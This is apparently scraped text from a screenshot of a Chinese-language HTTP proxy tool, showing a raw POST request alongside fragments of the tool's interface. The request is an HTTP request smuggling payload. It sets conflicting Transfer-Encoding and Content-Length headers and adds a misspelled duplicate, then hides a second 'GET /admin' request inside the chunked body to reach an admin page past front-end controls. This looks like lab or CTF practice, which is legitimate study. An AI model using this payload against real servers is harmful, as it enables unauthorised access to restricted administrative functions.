 请求
美化 Raw Hex
\n
5 Sec-Ch-Ua-Platform: "Windows" \r \n
6 Accept-Language: zh-CN,zh;q=0.9 \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 \r \n
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Priority: u=0, i \r \n
16 Transfer-Encoding: chunked \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 4 \r \n
19 tranfer-encoding:chunked \r \n
20 \r \n
21 2d \r \n
22 GET /admin HTTP/1.1 \r \n
23 content-length:11 \r \n
24 \r \n
25 x=1 \r \n
26 0 \r \n
27 \r \n
28
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
选择 10 (0xa)
选中文本
x=1 \r \n
0 \r \n
\r \n
解码: URL编码
x=1 \r \n
0 \r \n
\r \n
取消 应用
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 POST
路径 /